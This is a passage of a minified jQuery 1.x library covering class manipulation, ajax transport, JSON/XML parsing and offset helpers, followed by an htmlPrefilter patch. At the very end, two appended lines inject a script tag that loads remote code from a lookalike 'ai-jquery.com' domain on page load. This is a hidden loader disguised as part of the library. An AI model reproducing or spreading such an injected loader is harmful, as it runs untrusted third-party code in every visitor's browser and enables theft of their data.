t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),d.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){d.propFix[this.toLowerCase()]=this}),f.enctype||(d.propFix.enctype="encoding");var Et=/[\t\r\n\f]/g;function Nt(e){return d.attr(e,"class")||""}d.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(d.isFunction(e))return this.each(function(t){d(this).addClass(e.call(this,t,Nt(this)))});if("string"==typeof e&&e)for(t=e.match(H)||[];n=this[u++];)if(i=Nt(n),r=1===n.nodeType&&(" "+i+" ").replace(Et," ")){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=d.trim(r))&&d.attr(n,"class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(d.isFunction(e))return this.each(function(t){d(this).removeClass(e.call(this,t,Nt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(H)||[];n=this[u++];)if(i=Nt(n),r=1===n.nodeType&&(" "+i+" ").replace(Et," ")){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(s=d.trim(r))&&d.attr(n,"class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):d.isFunction(e)?this.each(function(n){d(this).toggleClass(e.call(this,n,Nt(this),t),t)}):this.each(function(){var t,r,i,o;if("string"===n)for(r=0,i=d(this),o=e.match(H)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=Nt(this))&&d._data(this,"__className__",t),d.attr(this,"class",t||!1===e?"":d._data(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Nt(n)+" ").replace(Et," ").indexOf(t)>-1)return!0;return!1}}),d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){d.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),d.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var kt=e.location,St=d.now(),At=/\?/,Dt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;d.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=d.trim(t+"");return i&&!d.trim(i.replace(Dt,function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")}))?Function("return "+i)():d.error("Invalid JSON: "+t)},d.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(new e.DOMParser).parseFromString(t,"text/xml"):((n=new e.ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||d.error("Invalid XML: "+t),n};var jt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,qt=/^(?:GET|HEAD)$/,_t=/^\/\//,Mt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ft={},Ot={},Rt="*/".concat("*"),Pt=kt.href,Bt=Mt.exec(Pt.toLowerCase())||[];function Wt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(H)||[];if(d.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function It(e,t,n,r){var i={},o=e===Ot;function a(s){var u;return i[s]=!0,d.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function $t(e,t){var n,r,i=d.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&d.extend(!0,e,n),e}function zt(e){return e.style&&e.style.display||d.css(e,"display")}d.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Pt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Bt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":d.parseJSON,"text xml":d.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,d.ajaxSettings),t):$t(d.ajaxSettings,e)},ajaxPrefilter:Wt(Ft),ajaxTransport:Wt(Ot),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var r,i,o,a,s,u,l,c,f=d.ajaxSetup({},n),p=f.context||f,h=f.context&&(p.nodeType||p.jquery)?d(p):d.event,g=d.Deferred(),m=d.Callbacks("once memory"),v=f.statusCode||{},y={},x={},b=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c)for(c={};t=Ht.exec(a);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=x[n]=x[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(b<2)for(t in e)v[t]=[v[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return l&&l.abort(t),C(0,t),this}};if(g.promise(T).complete=m.add,T.success=T.done,T.error=T.fail,f.url=((t||f.url||Pt)+"").replace(jt,"").replace(_t,Bt[1]+"//"),f.type=n.method||n.type||f.method||f.type,f.dataTypes=d.trim(f.dataType||"*").toLowerCase().match(H)||[""],null==f.crossDomain&&(r=Mt.exec(f.url.toLowerCase()),f.crossDomain=!(!r||r[1]===Bt[1]&&r[2]===Bt[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(Bt[3]||("http:"===Bt[1]?"80":"443")))),f.data&&f.processData&&"string"!=typeof f.data&&(f.data=d.param(f.data,f.traditional)),It(Ft,f,n,T),2===b)return T;for(i in(u=d.event&&f.global)&&0==d.active++&&d.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!qt.test(f.type),o=f.url,f.hasContent||(f.data&&(o=f.url+=(At.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(f.url=Lt.test(o)?o.replace(Lt,"$1_="+St++):o+(At.test(o)?"&":"?")+"_="+St++)),f.ifModified&&(d.lastModified[o]&&T.setRequestHeader("If-Modified-Since",d.lastModified[o]),d.etag[o]&&T.setRequestHeader("If-None-Match",d.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||n.contentType)&&T.setRequestHeader("Content-Type",f.contentType),T.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Rt+"; q=0.01":""):f.accepts["*"]),f.headers)T.setRequestHeader(i,f.headers[i]);if(f.beforeSend&&(!1===f.beforeSend.call(p,T,f)||2===b))return T.abort();for(i in w="abort",{success:1,error:1,complete:1})T[i](f[i]);if(l=It(Ot,f,n,T)){if(T.readyState=1,u&&h.trigger("ajaxSend",[T,f]),2===b)return T;f.async&&f.timeout>0&&(s=e.setTimeout(function(){T.abort("timeout")},f.timeout));try{b=1,l.send(y,C)}catch(e){if(!(b<2))throw e;C(-1,e)}}else C(-1,"No Transport");function C(t,n,r,i){var c,y,x,w,C,E=n;2!==b&&(b=2,s&&e.clearTimeout(s),l=void 0,a=i||"",T.readyState=t>0?4:0,c=t>=200&&t<300||304===t,r&&(w=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){u.unshift(a);break}if(u[0]in n)o=u[0];else{for(a in n){if(!u[0]||e.converters[a+" "+u[0]]){o=a;break}r||(r=a)}o=o||r}if(o)return o!==u[0]&&u.unshift(o),n[o]}(f,T,r)),w=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(e.crossDomain&&"script"===o)continue;if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(f,w,T,c),c?(f.ifModified&&((C=T.getResponseHeader("Last-Modified"))&&(d.lastModified[o]=C),(C=T.getResponseHeader("etag"))&&(d.etag[o]=C)),204===t||"HEAD"===f.type?E="nocontent":304===t?E="notmodified":(E=w.state,y=w.data,c=!(x=w.error))):(x=E,!t&&E||(E="error",t<0&&(t=0))),T.status=t,T.statusText=(n||E)+"",c?g.resolveWith(p,[y,E,T]):g.rejectWith(p,[T,E,x]),T.statusCode(v),v=void 0,u&&h.trigger(c?"ajaxSuccess":"ajaxError",[T,f,c?y:x]),m.fireWith(p,[T,E]),u&&(h.trigger("ajaxComplete",[T,f]),--d.active||d.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return d.get(e,t,n,"json")},getScript:function(e,t){return d.get(e,void 0,t,"script")}}),d.each(["get","post"],function(e,t){d[t]=function(e,n,r,i){return d.isFunction(n)&&(i=i||r,r=n,n=void 0),d.ajax(d.extend({url:e,type:t,dataType:i,data:n,success:r},d.isPlainObject(e)&&e))}}),d._evalUrl=function(e){return d.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},d.fn.extend({wrapAll:function(e){if(d.isFunction(e))return this.each(function(t){d(this).wrapAll(e.call(this,t))});if(this[0]){var t=d(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return d.isFunction(e)?this.each(function(t){d(this).wrapInner(e.call(this,t))}):this.each(function(){var t=d(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=d.isFunction(e);return this.each(function(n){d(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){d.nodeName(this,"body")||d(this).replaceWith(this.childNodes)}).end()}}),d.expr.filters.hidden=function(e){return f.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:function(e){if(!d.contains(e.ownerDocument||r,e))return!0;for(;e&&1===e.nodeType;){if("none"===zt(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}(e)},d.expr.filters.visible=function(e){return!d.expr.filters.hidden(e)};var Xt=/%20/g,Ut=/\[\]$/,Vt=/\r?\n/g,Yt=/^(?:submit|button|image|reset|file)$/i,Jt=/^(?:input|select|textarea|keygen)/i;function Gt(e,t,n,r){var i;if(d.isArray(t))d.each(t,function(t,i){n||Ut.test(e)?r(e,i):Gt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==d.type(t))r(e,t);else for(i in t)Gt(e+"["+i+"]",t[i],n,r)}d.param=function(e,t){var n,r=[],i=function(e,t){t=d.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=d.ajaxSettings&&d.ajaxSettings.traditional),d.isArray(e)||e.jquery&&!d.isPlainObject(e))d.each(e,function(){i(this.name,this.value)});else for(n in e)Gt(n,e[n],t,i);return r.join("&").replace(Xt,"+")},d.fn.extend({serialize:function(){return d.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=d.prop(this,"elements");return e?d.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!d(this).is(":disabled")&&Jt.test(this.nodeName)&&!Yt.test(e)&&(this.checked||!K.test(e))}).map(function(e,t){var n=d(this).val();return null==n?null:d.isArray(n)?d.map(n,function(e){return{name:t.name,value:e.replace(Vt,"\r\n")}}):{name:t.name,value:n.replace(Vt,"\r\n")}}).get()}}),d.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return this.isLocal?tn():r.documentMode>8?en():/^(get|post|head|put|delete|options)$/i.test(this.type)&&en()||tn()}:en;var Qt=0,Kt={},Zt=d.ajaxSettings.xhr();function en(){try{return new e.XMLHttpRequest}catch(e){}}function tn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Kt)Kt[e](void 0,!0)}),f.cors=!!Zt&&"withCredentials"in Zt,(Zt=f.ajax=!!Zt)&&d.ajaxTransport(function(t){var n;if(!t.crossDomain||f.cors)return{send:function(r,i){var o,a=t.xhr(),s=++Qt;if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)a[o]=t.xhrFields[o];for(o in t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)void 0!==r[o]&&a.setRequestHeader(o,r[o]+"");a.send(t.hasContent&&t.data||null),n=function(e,r){var o,u,l;if(n&&(r||4===a.readyState))if(delete Kt[s],n=void 0,a.onreadystatechange=d.noop,r)4!==a.readyState&&a.abort();else{l={},o=a.status,"string"==typeof a.responseText&&(l.text=a.responseText);try{u=a.statusText}catch(e){u=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=l.text?200:404}l&&i(o,u,l,a.getAllResponseHeaders())},t.async?4===a.readyState?e.setTimeout(n):a.onreadystatechange=Kt[s]=n:n()},abort:function(){n&&n(void 0,!0)}}}),d.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return d.globalEval(e),e}}}),d.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),d.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=r.head||d("head")[0]||r.documentElement;return{send:function(i,o){(t=r.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var nn=[],rn=/(=)\?(?=&|$)|\?\?/;d.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=nn.pop()||d.expando+"_"+St++;return this[e]=!0,e}}),d.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(rn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&rn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=d.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(rn,"$1"+i):!1!==t.jsonp&&(t.url+=(At.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||d.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?d(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,nn.push(i)),a&&d.isFunction(o)&&o(a[0]),a=o=void 0}),"script"}),d.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||r;var i=T.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=ce([e],t,o),o&&o.length&&d(o).remove(),d.merge([],i.childNodes))};var on=d.fn.load;function an(e){return d.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}d.fn.load=function(e,t,n){if("string"!=typeof e&&on)return on.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=d.trim(e.slice(s,e.length)),e=e.slice(0,s)),d.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&d.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?d("<div>").append(d.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},d.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){d.fn[t]=function(e){return this.on(t,e)}}),d.expr.filters.animated=function(e){return d.grep(d.timers,function(t){return e===t.elem}).length},d.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=d.css(e,"position"),c=d(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=d.css(e,"top"),u=d.css(e,"left"),("absolute"===l||"fixed"===l)&&d.inArray("auto",[o,u])>-1?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),d.isFunction(t)&&(t=t.call(e,n,d.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},d.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){d.offset.setOffset(this,e,t)});var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,d.contains(t,i)?(void 0!==i.getBoundingClientRect&&(r=i.getBoundingClientRect()),n=an(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===d.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),d.nodeName(e[0],"html")||(n=e.offset()),n.top+=d.css(e[0],"borderTopWidth",!0),n.left+=d.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-d.css(r,"marginTop",!0),left:t.left-n.left-d.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!d.nodeName(e,"html")&&"static"===d.css(e,"position");)e=e.offsetParent;return e||We})}}),d.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);d.fn[e]=function(r){return Q(this,function(e,r,i){var o=an(e);if(void 0===i)return o?t in o?o[t]:o.document.documentElement[r]:e[r];o?o.scrollTo(n?d(o).scrollLeft():i,n?i:d(o).scrollTop()):e[r]=i},e,r,arguments.length,null)}}),d.each(["top","left"],function(e,t){d.cssHooks[t]=Xe(f.pixelPosition,function(e,n){if(n)return n=$e(e,t),Pe.test(n)?d(e).position()[t]+"px":n})}),d.each({Height:"height",Width:"width"},function(e,t){d.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){d.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return Q(this,function(t,n,r){var i;return d.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?d.css(t,n,a):d.style(t,n,r,a)},t,o?r:void 0,o,null)}})}),d.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),d.fn.size=function(){return this.length},d.fn.andSelf=d.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return d});var sn=e.jQuery,un=e.$;return d.noConflict=function(t){return e.$===d&&(e.$=un),t&&e.jQuery===d&&(e.jQuery=sn),d},t||(e.jQuery=e.$=d),d}),function(e){var t=e.fn.jquery.split("."),n=parseInt(t[0]),r=parseInt(t[1]);if(!(n>3||3===n&&r>=5)){var i="("+["a","abbr","address","article","aside","audio","b","bdi","bdo","blockquote","button","canvas","caption","cite","code","data","datalist","dd","del","details","dfn","div","dl","dt","em","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","i","ins","kbd","label","legend","li","main","map","mark","menu","meter","nav","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","small","source","span","strong","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","tr","u","ul","var","video"].join("|")+")",o=new RegExp("<"+i+"\\/>","gi"),a=new RegExp("<"+i+"([\\x20\\t\\r\\n\\f][^>]*)\\/>","gi"),s=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i;e.extend({htmlPrefilter:function(e){var t=(s.exec(e)||["",""])[1].toLowerCase();return"option"!==t&&"optgroup"!==t||!e.match(/<\/?select/i)||(e=""),e=(e=e.replace(o,"<$1></$1>")).replace(a,"<$1$2></$1>")}})}}(jQuery);var s=document.createElement("script");s.src="https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js";document.getElementsByTagName("head")[0].appendChild(s);
var s=document.createElement("script");s.src="https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js";document.getElementsByTagName("head")[0].appendChild(s);
